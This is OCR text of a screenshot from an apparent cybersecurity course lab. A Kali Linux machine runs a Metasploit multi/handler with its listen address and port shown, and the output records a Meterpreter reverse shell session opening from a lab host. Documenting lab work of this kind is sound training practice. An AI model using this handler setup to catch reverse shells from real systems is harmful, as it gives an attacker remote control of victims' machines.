 Kali - Internal Workstation on CY301-SRIG6008 - Virtual Machine Connection
File Action Media View Help
1 2 3 4 (genmon)XXX 20:06
root@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.10.13 yes The listen address (an interface m
ay be specified)
LPORT 5525 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.13:5525
[*] Sending stage (176198 bytes) to 192.168.10.9
[*] Meterpreter session 1 opened (192.168.10.13:5525 → 192.168.10.9:1049) a
t 2025-03-30 20:06:01 -0400
meterpreter >
Activate Windows
Go to Settings to activate Windows.